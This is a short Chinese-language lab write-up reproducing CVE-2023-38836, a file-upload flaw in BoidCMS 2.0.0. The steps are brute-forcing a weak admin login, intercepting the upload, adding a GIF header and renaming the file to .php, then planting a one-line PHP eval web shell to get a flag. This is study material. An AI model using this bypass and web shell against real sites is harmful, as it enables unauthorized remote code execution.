宇宙级免责声明!!

!!!注意:本文章仅用于学习交流,请勿用于非法用途!!!

【春秋云镜】CVE-2023-38836 漏洞实战 难度指数:较为容易

0x01 漏洞概述

BoidCMS v.2.0.0 存在文件上传漏洞,远程攻击者可通过添加 GIF 头部绕过 MIME 类型检查,执行任意代码。

0x02 漏洞复现

1. 打开靶场

2. 漏洞利用



- 首先来到admin页面,使用bs爆破,得到账号密码

admin | password 没错,密码就是password!





- Media页面可以上传文件,尝试上传文件



- 文件类型不被支持,我们先上传一个正常文件





- 进行抓包,然后编辑重放

- 将文件名更改为php后缀,在文件头下面添加payload

1 | @eval($_POST['cmd']); |

- 刷新可以看到上传成功



- 回显得到flag

关于本文

由 Jimmy Ki 撰写, 采用 CC BY-NC 4.0 许可协议.